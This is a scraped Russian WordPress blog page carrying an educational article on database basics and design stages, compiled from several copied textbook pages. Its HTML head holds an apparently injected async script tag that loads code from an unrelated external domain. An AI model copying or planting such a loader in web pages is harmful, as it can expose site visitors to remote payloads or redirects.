

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B1%D0%B0%D0%B7-%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85/
body_size: 108608
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>Проектирование реляционной базы данных: данном руководстве</title>
  <meta name="description" content="Проектирование баз данныхОсновные понятия о базах данных и СУБДИнформационная система (ИС) – это система, построенная на базе компьютерной техники,">
  <link rel="canonical" href="/проектирование-баз-данных/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Модели уровней зрелости предприятия (модель СММ) — Студопедия' href='/capability-maturity-model/'>
  <link rel='next' title='Java — Классы и объекты / ProgLang' href='/static-%d0%b2-java/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b1%25d0%25b0%25d0%25b7-%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d1%2585%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d0%25b8%25d1%2580%25d0%25be%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b1%25d0%25b0%25d0%25b7-%25d0%25b4%25d0%25b0%25d0%25bd%25d0%25bd%25d1%258b%25d1%2585%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-512 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 02.03.2018</p>
            <h5 class="post-title">Проектирование баз данных</h5>
            <div class="right-padd">
              <p></p>
              <div>
                <div>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Проектирование баз данных</a>
                        <ul>
                          <li>
                            <a href="#i-2">ПОСМОТРЕТЬ ЕЩЕ:</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#i-3">Этапы проектирования базы данных</a>
                      </li>
                      <li>
                        <a href="#i-4">Проектирование баз данных</a>
                        <ul>
                          <li>
                            <a href="#i-5">Похожие статьи:</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#i-6">ПРОЕКТИРОВАНИЕ РЕЛЯЦИОННОЙ БАЗЫ ДАННЫХ</a>
                      </li>
                      <li>
                        <a href="#i-7">Что такое проектирование баз данных</a>
                      </li>
                      <li>
                        <a href="#i-8">Руководство пользователя о данном руководстве</a>
                      </li>
                      <li>
                        <a href="#_PS_Admin">Запуск программы PS Admin</a>
                      </li>
                      <li>
                        <a href="#i-9">Начальная установка принт-сервера</a>
                      </li>
                      <li>
                        <a href="#i-10">Выбор имени принт-сервера</a>
                      </li>
                      <li>
                        <a href="#i-11">Похожие:</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Проектирование баз данных</span></h2>
                  <p><strong>Основные понятия о базах данных и СУБД</strong></p>
                  <p><strong>Информационная система (ИС)</strong> – это система, построенная на базе компьютерной техники, предназначенная для хранения, поиска, обработки и передачи значительных объемов информации, имеющая определенную практическую сферу применения.</p>
                  <p><strong>База данных</strong> – это ИС, которая хранится в электронном виде.</p>
                  <p><strong>База данных (БД)</strong> – организованная совокупность данных, предназначенная для длительного хранения во внешней памяти ЭВМ, постоянного обновления и использования.</p>
                  <p>БД служат для хранения и поиска большого объёма информации. Примеры баз данных: записная книжка, словари, справочники, энциклопедии и т.д.</p>
                  <p><strong>Классификация баз данных:</strong></p>
                  <p>1. По характеру хранимой информации:</p>
                  <p><i>—</i> Фактографические – содержат краткие сведения об описываемых объектах, представленных в строго определённом формате (картотеки, н-р: БД книжного фонда библиотеки, БД кадрового состава учреждения),</p>
                  <p><i>—</i> Документальные – содержат документы (информацию) самого разног типа: текстового, графического, звукового, мультимедийного (архивы, н-р: справочники, словари, БД законодательных актов в области уголовного права и др.)</p>
                  <p>2. По способу хранения данных:</p>
                  <p><i>—</i> Централизованные (хранятся на одном компьютере),</p>
                  <p><i>—</i> Распределенные (используются в локальных и глобальных компьютерных сетях).</p>
                  <p>3. По структуре организации данных:</p>
                  <p><i>—</i> Реляционные (табличные),</p>
                  <p><i>—</i> Нереляционные.</p>
                  <p><img src="http://ok-t.ru/helpiksorg/baza5/699040941135.files/image001.png"></p>
                  <p>&nbsp;</p>
                  <p>Термин «реляционный» (от лат. relatio – отношение<i>)</i> указывает на то, что такая модель хранения данных построена на взаимоотношении составляющих её частей. <i>Реляционная</i> база данных, по сути, представляет собой двумерную <i>таблицу</i>. Каждая строка такой таблицы называется записью. Столбцы таблицы называются полями: каждое поле характеризуется своим именем и топом данных. Поле БД – это столбец таблицы, содержащий значения определенного свойства.</p>
                  <p>Свойства реляционной модели данных:</p>
                  <p>&#8212; каждый элемент таблицы – один элемент данных;</p>
                  <p>&#8212; все поля таблицы являются однородными, т.е. имеют один тип;</p>
                  <p>&#8212; одинаковые записи в таблице отсутствуют;</p>
                  <p>&#8212; порядок записей в таблице может быть произвольным и может характеризоваться количеством полей, типом данных.</p>
                  <p><i>Иерархической</i> называется БД, в которой информация упорядоченная следующим образом: один элемент считается главным, остальные – подчинёнными. В <i>иерархической</i> базе данных записи упорядочиваются в определенную последовательность, как ступеньки лестницы, и поиск данных может осуществляться последовательным «спуском» со ступени на ступень. Данная модель характеризуется такими параметрами, как уровни, узлы, связи. Принцип работы модели таков, что несколько узлов более низкого уровня соединяются при помощи связи с одним узлом более высокого уровня.</p>
                  <p>Узел – информационная модель элемента, находящегося на данном уровне иерархии.</p>
                  <p>Свойства иерархической модели данных:</p>
                  <p>&#8212; несколько узлов низшего уровня связано только с одним узлом высшего уровня;</p>
                  <p>&#8212; иерархическое дерево имеет только одну вершину (корень), не подчинено никакой другой вершине;</p>
                  <p>&#8212; каждый узел имеет своё имя (идентификатор);</p>
                  <p>&#8212; существует только один путь от корневой записи к более частной записи данных.</p>
                  <p><img src="http://ok-t.ru/helpiksorg/baza5/699040941135.files/image002.jpg"></p>
                  <p>Иерархической базой данных является Каталог папок Windows, с которым можно работать, запустив Проводник. Верхний уровень занимает папка Рабочий стол. На втором уровне находятся папки Мой компьютер, Мои документы, Сетевое окружение и Корзина, которые представляют собой потомков папки Рабочий стол, будучи между собой близнецами. В свою очередь, папка Мой компьютер – предок по отношению к папкам третьего уровня, папкам дисков (Диск 3,5(А:), С:, D:, E:, F:) и системным папкам (Принтеры, Панель управления и др.).</p>
                  <p><i>Сетевой</i> называется БД, в которой к вертикальным иерархическим связям добавляются горизонтальные связи. Любой объект может быть главным и подчинённым.</p>
                  <p>Сетевой базой данных фактически является Всемирная паутина глобальной компьютерной сети Интернет. Гиперссылки связывают между собой сотни миллионов документов в единую распределенную сетевую базу данных.</p>
                  <p><img src="http://ok-t.ru/helpiksorg/baza5/699040941135.files/image003.jpg"></p>
                  <p>Программное обеспечение, предназначенное для работы с базами данных, называется <strong>система управления базами данных</strong> (СУБД). СУБД используются для упорядоченного хранения и обработки больших объемов информации.</p>
                  <p><strong>Система управления базами данных</strong> (СУБД) – это система, обеспечивающая поиск, хранение, корректировку данных, формирование ответов на запросы. Система обеспечивает сохранность данных, их конфиденциальность, перемещение и связь с другими программными средствами.</p>
                  <p>Основные действия, которые пользователь может выполнять с помощью СУБД:</p>
                  <p>&#8212; создание структуры БД;</p>
                  <p>&#8212; заполнение БД информацией;</p>
                  <p>&#8212; изменение (редактирование) структуры и содержания БД;</p>
                  <p>&#8212; поиск информации в БД;</p>
                  <p>&#8212; сортировка данных;</p>
                  <p>&#8212; защита БД;</p>
                  <p>&#8212; проверка целостности БД.</p>
                  <p><img src="http://ok-t.ru/helpiksorg/baza5/699040941135.files/image004.jpg"></p>
                  <p><i>Современные СУБД</i> дают возможность включать в них не только текстовую и графическую информацию, но и звуковые фрагменты и даже видеоклипы.</p>
                  <p>Простота использования СУБД позволяет создавать новые базы данных, не прибегая к программированию, а пользуясь только встроенными функциями. СУБД обеспечивают правильность, полноту и непротиворечивость данных, а также удобный доступ к ним.</p>
                  <p>Популярные СУБД &#8212; FoxPro, Access for Windows, Paradox.</p>
                  <p>Таким образом, необходимо различать собственно базы данных (БД) – упорядоченные наборы данных, и системы управления базами данных (СУБД) – программы, управляющие хранением и обработкой данных. Например, приложение Access, входящее в офисный пакет программ Microsoft Office, является СУБД, позволяющей пользователю создавать и обрабатывать табличные базы данных.</p>
                  <p><strong>Принципы построения систем управления</strong> баз данных <strong>следуют из требований, которым должна удовлетворять организация баз данных:</strong></p>
                  <p>&#8212; <i>Производительность и готовность.</i> Запросы от пользователя базой данных удовлетворяются с такой скоростью, которая требуется для использования данных. Пользователь быстро получает данные всякий раз, когда они ему необходимы.</p>
                  <p>&#8212; <i>Минимальные затраты.</i> Низкая стоимость хранения и использования данных, минимизация затрат на внесение изменений.</p>
                  <p>&#8212; <i>Простота и легкость использования.</i> Пользователи могут легко узнать и понять, какие данные имеются в их распоряжении. Доступ к данным должен быть простым, исключающим возможные ошибки со стороны пользователя.</p>
                  <p>&#8212; <i>Простота внесения изменений.</i> База данных может увеличиваться и изменяться без нарушения имеющихся способов использования данных.</p>
                  <p>&#8212; <i>Возможностьпоиска.</i> Пользователь базы данных может обращаться с самыми различными запросами по поводу хранимых в ней данных. Для реализации этого служит так называемый язык запросов.</p>
                  <p>&#8212; <i>Целостность</i><strong>.</strong> Современные базы данных могут содержать данные, используемые многими пользователями. Очень важно, чтобы в процессе работы элементы данных и связи между ними не нарушались. Кроме того, аппаратные ошибки и различного рода случайные сбои не должны приводить к необратимым потерям данных. Значит, система управления данными должна содержать механизм восстановления данных.</p>
                  <p>&#8212; <i>Безопасность и секретность.</i> Под безопасностью данных понимают защиту данных от случайного или преднамеренного доступа к ним лиц, не имеющих на это права, от неавторизированной модификации (изменения) данных или их разрушения. Секретность определяется как право отдельных лиц или организаций решать, когда, как какое количество информации может быть передано другим лицам или организациям.</p>
                  <p>Далее на примере одной из самых распространенных систем управления базами данных – Microsoft Access входит в состав популярного пакета Microsoft Office – мы познакомимся с основными типами данных, способами создания баз данных и с приемами работы с базами данных.</p>
                  <p><strong>Проектирование баз данных</strong></p>
                  <p>Как и любой программный продукт, база данных обладает собственным жизненным циклом (ЖЦБД). Главной составляющей в жизненном цикле БД является создание единой базы данных и программ, необходимых для ее работы.</p>
                  <p>ЖЦБД включает в себя следующие основные этапы:</p>
                  <p>1. Планирование разработки базы данных;</p>
                  <p>2. Определение требований к системе;</p>
                  <p>3. Сбор и анализ требований пользователей:</p>
                  <p>4. Проектирование базы данных:</p>
                  <p>&#8212; концептуальное проектирование базы данных – создание концептуальной модели данных, то есть информационной модели. Такая модель создаётся без ориентации на какую-либо конкретную СУБД и модель данных. Чаще всего концептуальная модель базы данных включает в себя: описание информационных объектов, или понятий предметной области и связей между ними; описание ограничений целостности, т.е. требований к допустимым значениям данных и к связям между ними;</p>
                  <p>&#8212; логическое проектирование базы данных – создание логической модели данных; создание схемы базы данных на основе конкретной модели данных, например, реляционной модели данных. Для реляционной модели данных логическая модель — набор схем отношений, обычно с указанием первичных ключей, а также «связей» между отношениями, представляющих собой внешние ключи.</p>
                  <p>Преобразование концептуальной модели в логическую модель, как правило, осуществляется по формальным правилам. Этот этап может быть в значительной степени автоматизирован.</p>
                  <p>На этапе логического проектирования учитывается специфика конкретной модели данных, но может не учитываться специфика конкретной СУБД.</p>
                  <p>&#8212; физическое проектирование базы данных – создание схемы базы данных для конкретной СУБД, создание описания СУБД. Специфика конкретной СУБД может включать в себя ограничения на именование объектов базы данных, ограничения на поддерживаемые типы данных и т.п. Кроме того, специфика конкретной СУБД при физическом проектировании включает выбор решений, связанных с физической средой хранения данных (выбор методов управления дисковой памятью, разделение БД по файлам и устройствам, методов доступа к данным, разработка средств защиты данных), создание индексов и т.д.;</p>
                  <p>5. Разработка приложений:</p>
                  <p>&#8212; проектирование транзакций (группа инструкций SQL (набор команд), исполняемых как единое целое);</p>
                  <p>&#8212; проектирование пользовательского интерфейса;</p>
                  <p>6. Реализация;</p>
                  <p>7. Загрузка данных;</p>
                  <p>8. Тестирование;</p>
                  <p>9. Эксплуатация и сопровождение:</p>
                  <p>&#8212; анализ функционирования и поддержка исходного варианта БД;</p>
                  <p>&#8212; адаптация, модернизация и поддержка переработанных вариантов.</p>
                  <p><strong>Проектирование баз данных</strong> – процесс создания схемы базы данных и определения необходимых ограничений целостности (соответствие имеющейся в базе данных информации её внутренней логике, структуре и всем явно заданным правилам).</p>
                  <p><strong>Основные задачи проектирования баз данных:</strong></p>
                  <p>&#8212; Обеспечение хранения в БД всей необходимой информации.</p>
                  <p>&#8212; Обеспечение возможности получения данных по всем необходимым запросам.</p>
                  <p>&#8212; Сокращение избыточности и дублирования данных.</p>
                  <p>&#8212; Обеспечение целостности базы данных.</p>
                  <p></p>
                  <p>12345</p>
                  <p></p>
                  <div>
                    <hr>
                    <p>Дата добавления: 2015-09-28; просмотров: 2397;</p>
                    <hr>
                  </div>
                  <p></p>
                  <h3><span id="i-2">ПОСМОТРЕТЬ ЕЩЕ:</span></h3>
                  <p></p>
                </div>
              </div>
              <div>
                <div>
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                  </div>
                  <h2><span id="i-3">Этапы проектирования базы данных</span></h2>
                  <p>Все тонкости построения информационной модели некоторой предметной области деятельности человека преследуют одну цель – получить хорошую БД. Поясним термин – хорошая БД и сформулируем требования, которым должна удовлетворять такая БД:</p>
                  <p>1. БД должна удовлетворять информационным потребностям пользователей (организаций) и по структуре и содержанию соответствовать решаемым задачам;</p>
                  <p>2. БД должна обеспечивать получение требуемых данных за приемлемое время, т.е. отвечать требованиям производительности;</p>
                  <p>3. БД должна легко расширяться при реорганизации предметной области;</p>
                  <p>4. БД должна легко изменяться при изменении программной и аппаратной среды;</p>
                  <p>5. Корректные данные, загруженные в БД, должны оставаться корректными (данные должны проверяться на корректность при их вводе).</p>
                  <p>Рассмотрим основные этапы проектирования (рис. 3.5):</p>
                  <p><strong>Первый этап</strong>. Планирование разработки базы данных. На этом этапе выделятся наиболее эффективный способ реализации этапов жизненного цикла системы.</p>
                  <p><strong>Второй этап</strong>. Определение требований к системе. Производится определение диапазона действий и границ приложения базы данных, а также производится сбор и анализ требований пользователей.</p>
                  <p><strong>Третий этап</strong>. Проектирование концептуальной модели БД. Процесс создания БД начинается с определения концептуальной модели, представляющей объекты и их взаимосвязи без указания способов их физического хранения. Усилия на этом этапе должны быть направлены на структуризацию данных и выявление взаимосвязей между ними. Этот процесс можно разбить еще на несколько подэтапов:</p>
                  <p>a) Уточнение задачи. Еще перед началом работы над конкретным приложением у разработчика обычно имеются некоторые представления о том, что он будет разрабатывать. В иных случаях, когда разрабатывается небольшая персональная БД, такие представления могут быть достаточно полными. В других случаях, когда разрабатывается большая БД под заказ, таких представлений может быть очень мало, или они наверняка будут поверхностными. Сразу начинать разработку с определения таблиц, полей и связей между ними явно рановато. Такой подход может привести к полной переделке большей части приложения. Поэтому следует затратить некоторое время на составление списка всех основных задач, которые в принципе должны решаться этим приложением, включая и те, которые могут возникнуть в будущем.</p>
                  <p><img src="http://poznayka.org/baza1/1030475373305.files/image158.gif"><img src="/wp-content/uploads/2018/06/58531.gif"></p>
                  <p>Рис. 3.5. Схема проектирования БД</p>
                  <p>&nbsp;</p>
                  <p>b) Уточнение последовательности выполнения задач. Чтобы приложение работало логично и удобно, лучше всего объединить основные задачи в группы и затем упорядочить задачи каждой группы так, чтобы они располагались в порядке их выполнения. Группировка и графическое представление последовательности их выполнения поможет определить естественный порядок выполнения задач.</p>
                  <p>c) Анализ данных. После определения списка задач необходимо для каждой задачи составить подробный перечень данных, требуемых для ее решения. После этапа анализа данных можно приступать к разработке концептуальной модели, т.е. к выделению объектов, атрибутов и связей.</p>
                  <p><strong>Четвертый этап</strong>. Построение логической модели. Построение логической модели начинается с выбора модели данных. При выборе модели важную роль играет ее простота, наглядность и сравнение естественной структуры данных с моделью, ее представляющей. Например, если иерархическая структура присуща самим данным, то выбор иерархической модели будет предпочтительнее. Но зачастую этот выбор определяется успехом (или наличием) той или иной СУБД. То есть разработчик выбирает СУБД, а не модель данных. Таким образом, на этом этапе концептуальная модель транслируется в модель данных, совместимую с выбранной СУБД. Возможно, что отображенные в концептуальной модели взаимосвязи между объектами либо некоторые атрибуты объектов окажутся впоследствии нереализуемыми средствами выбранной СУБД. Это потребует изменения концептуальной модели. Версия концептуальной модели, которая может быть обеспечена конкретной СУБД, называется <strong>логической моделью</strong>. Иногда процесс определения концептуальной и логической моделей называется определением структуры данных.</p>
                  <p><strong>Пятый этап</strong>.</p>
                  <h2><span id="i-4">Проектирование баз данных</span></h2>
                  <p>Построение физической модели. Физическая модель определяет размещение данных, методы доступа и технику индексирования. На этапе физического проектирования мы привязываемся к конкретной СУБД и расписываем схему данных более детально, с указанием типов, размеров полей и ограничений. Кроме разработки таблиц и индексов, на этом этапе производится также определение основных запросов.</p>
                  <p>При построении физической модели приходится решать две взаимно противоположные по своей сути задачи. Первой из них является минимизация места хранения данных, а второй – достижение максимальной производительности, целостности и безопасности данных. Например, для обеспечения высокой скорости поиска необходимо создание индексов, причем их число будет определяться всеми возможными комбинациями полей, участвующими в поиске; для восстановления данных требуется ведения журнала всех изменений и создание резервных копий БД; для эффективной работы транзакций требуется резервирование места на диске под временные объекты и т.д., что приводит к увеличению (иногда значительному) размера БД.</p>
                  <p><strong>Шестой этап</strong>. Оценка физической модели. На этом этапе проводится оценка эксплуатационных характеристик. Здесь можно проверить эффективность выполнения запросов, скорость поиска, правильность и удобство выполнения операций с БД, целостность данных и эффективность расхода ресурсов компьютера. При неудовлетворительных эксплуатационных характеристиках возможен возврат к пересмотру физической и логической моделей данных, выбору СУБД и типа компьютера.</p>
                  <p><strong>Седьмой этап</strong>. Реализация БД. При удовлетворительных эксплуатационных характеристиках можно перейти к созданию макета приложения, то есть набору основных таблиц, запросов, форм и отчетов. Этот предварительный макет можно продемонстрировать перед заказчиком и получить его одобрение перед детальной реализацией приложения.</p>
                  <p><strong>Восьмой этап</strong>. Тестирование и оптимизация. Обязательным этапом является тестирование и оптимизация разработанного приложения.</p>
                  <p><strong>Этап девятый, заключительный</strong>. Сопровождение и эксплуатация. Так как выявить и устранить все ошибки на этапе тестирования не получается, то этап сопровождения является обычным для баз данных.</p>
                  <p>Существует два основных подхода к проектированию схемы данных: нисходящий и восходящий. При восходящем подходе работа начинается с нижнего уровня – уровня определения атрибутов, которые на основе анализа существующих между ними связей группируются в отношения, представляющие объекты, и связи между ними. Процесс нормализации таблиц для реляционной модели данных является типичным примером этого подхода. Этот подход хорошо подходит для проектирования относительно небольших БД. При увеличении числа атрибутов до нескольких сотен и даже тысяч более подходящей стратегией проектирования является нисходящий подход. Начинается этот подход с определения нескольких высокоуровневых сущностей и связей между ними. Затем эти объекты детализируются до необходимого уровня. Примером такого подхода проектирования является использование модели «сущность-связь». На практике эти подходы обычно комбинируются. В этом случае можно говорить о смешанном подходе проектирования.</p>
                  <div>
                    <hr>
                    <p>Дата добавления: 2016-10-26; просмотров: 7846;</p>
                    <hr>
                  </div>
                  <p></p>
                  <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
                  </div>
                  <h3><span id="i-5">Похожие статьи:</span></h3>
                  <p></p>
                </div>
              </div>
              <div>
                <div>
                  <h2><span id="i-6">ПРОЕКТИРОВАНИЕ РЕЛЯЦИОННОЙ БАЗЫ ДАННЫХ</span></h2>
                  <p>&lArr; ПредыдущаяСтр 4 из 12Следующая &rArr;</p>
                  <p><strong>МЕТОДОМ «СУЩНОСТЬ – СВЯЗЬ»</strong></p>
                  <p>&nbsp;</p>
                  <p>Существуют разные подходы к проектированию БД. Мы рассмотрим два метода проектирования: декомпозиционный и метод «сущность &#8212; связь», первым рассмотрим метод «сущность &#8212; связь».</p>
                  <p>&nbsp;</p>
                  <p>3.1. Этапы проектирования</p>
                  <p>&nbsp;</p>
                  <p>В БД отражается информация об определенной предметной области. <strong>Предметнойобластью</strong> называют часть реального мира, представляющую интерес для данного использования. В автоматизированных информационных системах отражение предметной области представляется моделями данных нескольких уровней (число уровней зависит от особенностей СУБД). Независимо от того, поддерживаются ли в явном виде отдельно модели логического и физического уровня, с точки зрения методологии все равно можно выделить эти уровни и соответствующие им этапы проектирова- ния БД.</p>
                  <p>Первый этап проектирования &#8212; инфологическое моделирование. Чтобы спроектировать структуру БД, необходима исходная информация о предметной области. Желательно, чтобы эта информация была представлена в формализованном виде. Описание предметной области, выполненное без ориентации на используемые в дальнейшем программные и технические средства, называется <strong>инфологическоймоделью</strong>предметнойобласти (ИЛМ).</p>
                  <p>На втором этапе проектирования на основе инфологической модели строится даталогическаямодель БД (ДЛМ). <strong>Даталогическаямодель</strong> является моделью логического уровня и представляет собой отображение логических связей между элементами данных безотносительно к их содержанию и среде хранения. Модель строится в терминах информационных единиц, допустимых в той конкретной СУБД, в среде которой проектируется БД. Этап создания ДЛМ называется даталогическим проектированием. Описание логической структуры БД на языке СУБД называется <strong>схемой</strong>.</p>
                  <p>Третий этап проектирования состоит в привязке ДЛМ к среде хранения с помощью модели данных физического уровня (<strong>физическоймодели</strong>). Описание физической структуры БД называется <strong>схемой хранения</strong>, соответствующий этап проектирования БД – физическим проектированием.</p>
                  <p>В ряде СУБД, помимо описания общей логической структуры БД, есть возможность описать логическую структуру БД с точки зрения конкретного пользователя. Такая модель называется <strong>внешней</strong>, а ее описание называется <strong>подсхемой</strong>.</p>
